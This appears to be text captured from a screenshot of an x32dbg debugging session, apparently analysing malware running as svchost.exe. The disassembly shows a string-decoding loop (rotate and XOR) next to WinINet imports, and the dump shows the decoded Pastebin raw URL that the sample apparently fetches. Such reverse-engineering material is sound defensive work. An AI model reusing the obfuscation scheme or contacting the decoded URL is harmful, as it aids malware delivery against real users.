 svchost.exe - PID: 1372 - Thread: 3248 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00111E1F A3 BC6A1200 mov dword ptr ds:[<&InternetReadFile>],eax
00111E24 B9 02000000 mov ecx,2
00111E29 E8 E2F3FFFF call 111210
00111E2E 0F1005 7C3C1200 movups xmm0,xmmword ptr ds:[123C7C]
00111E35 A3 D46A1200 mov dword ptr ds:[<&InternetCloseHandle>],eax
00111E3A 66:A1 9C3C1200 mov ax,word ptr ds:[123C9C]
00111E40 0F1145 C0 movups xmmword ptr ss:[ebp-40],xmm0
00111E44 66:8945 E0 mov word ptr ss:[ebp-20],ax
00111E48 8D45 C0 lea eax,dword ptr ss:[ebp-40]
00111E4B 0F1005 8C3C1200 movups xmm0,xmmword ptr ds:[123C8C]
00111E52 50 push eax
00111E53 0F1145 D0 movups xmmword ptr ss:[ebp-30],xmm0
00111E57 FF15 1CF01100 call dword ptr ds:[<&lstrlen>]
00111E5D 33C9 xor ecx,ecx
00111E5F 90 nop
00111E60 8A540D C0 mov dl,byte ptr ss:[ebp+ecx-40]
00111E64 C0C2 04 rol dl,4
00111E67 80F2 C5 xor dl,C5
00111E6A 88540D C0 mov byte ptr ss:[ebp+ecx-40],dl
00111E6E 41 inc ecx
00111E6F 3BC8 cmp ecx,eax
00111E71 7C ED jl 111E60
EIP 00111E73 8D4D C0 lea ecx,dword ptr ss:[ebp-40]
00111E76 E8 15F4FFFF call 111290
00111E7B 8BC8 mov ecx,eax
00111E7D E8 1EF5FFFF call 1113A0
00111E82 8B4D FC mov ecx,dword ptr ss:[ebp-4]
00111E85 33CD xor ecx,ebp
00111E87 E8 0F020000 call 11209B
00111E8C 8BE5 mov esp,ebp
00111E8E 5D pop ebp
00111E8F 8BE3 mov esp,ebx
00111E91 5B pop ebx
00111E92 C3 ret
00111E93 CC int3
00111E94 CC int3
00111E95 CC int3
00111E96 CC int3
Hide FPU
EAX 00000021 '!'
EBX 001AFF70
ECX 00000021 '!'
EDX 001AFF6B
EBP 001AFF60
ESP 001AFF20 "https://pastebin.com/raw/mLem9DGk"
ESI 00111DC0
EDI 00111DC0
EIP 00111E73
EFLAGS 00000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 000003F0 (ERROR_NO_TOKEN)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 2F2F3A73
2: [esp+8] 74736170
3: [esp+C] 6E696265
4: [esp+10] 6D6F632E
5: [esp+14] 7761722F
dl=6B 'k'
byte ptr ss:[ebp+ecx*1-40]=[001AFF41]=0
00111E60
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
001AFEE1 03 3B 77 00 00 D9 72 1F F3 BE 75 BF A8 E6 41 C0 .;w..Ùr.ó¾u¿¨æAÀ
001AFEF1 1D 11 00 C0 1D 11 00 70 FF 1A 00 EC FE 1A 00 C0 ...À...pÿ..ìþ..À
001AFF01 1D 11 00 CC FF 1A 00 90 14 C1 75 DB 4C 36 34 FE ...Ìÿ....ÁuÛL64þ
001AFF11 FF FF FF 1F F3 BE 75 5D 1E 11 00 20 FF 1A 00 68 ÿÿÿ.ó¾u]... ÿ..h
001AFF21 74 74 70 73 3A 2F 2F 70 61 73 74 65 62 69 6E 2E ttps://pastebin.
001AFF31 63 6F 6D 2F 72 61 77 2F 6D 4C 65 6D 39 44 47 6B com/raw/mLem9DGk
001AFF41 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001AFF51 00 00 00 00 00 00 00 00 00 00 00 28 0C 22 6C 80 ...........(."l.
001AFF61 FF 1A 00 79 01 3B 77 00 00 00 00 00 00 00 00 00 ÿ..y.;w.........
001AFF71 00 00 00 79 01 3B 77 00 00 00 00 60 01 3B 77 DC ...y.;w....`.;wÜ
001AFF81 FF 1A 00 2D 66 6E 77 00 00 00 00 2E 2D 9C 76 00 ÿ..-fnw.....-.v.
001AFF91 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001AFFA1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001AFFB1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
001AFFC1 00 00 00 8C FF 1A 00 00 00 00 00 FF FF FF FF D0 ....ÿ......ÿÿÿÿÐ
001AFFD1 86 6F 77 B2 40 FE 01 00 00 00 00 EC FF 1A 00 FD .ow²@þ.....ìÿ..ý
001AFFE1 65 6E 77 00 00 00 00 00 00 00 00 00 00 00 00 00 enw.............
001AFFF1 00 00 00 C0 1D 11 00 00 00 00 00 00 00 00 00 ...À...........
001AFF20 70747468
001AFF24 2F2F3A73
001AFF28 74736170
001AFF2C 6E696265
001AFF30 6D6F632E
001AFF34 7761722F
001AFF38 654C6D2F
001AFF3C 4744396D
001AFF40 0000006B
001AFF44 00000000
001AFF48 00000000
001AFF4C 00000000
001AFF50 00000000
001AFF54 00000000
001AFF58 00000000
001AFF5C 6C220C28
001AFF60 001AFF80
001AFF64 773B0179 return to kernel32.773B0179 from ???
001AFF68 00000000
001AFF6C 00000000
Command: Default
Paused Dump: 001AFF20 -> 001AFF41 (0x00000022 bytes) Time Wasted Debugging: 0:10:25:09
C:\Users\IEUser\De... Process Hacker [M... x32dbg svchost.exe - PID: 1... 7:23 AM
8/27/2021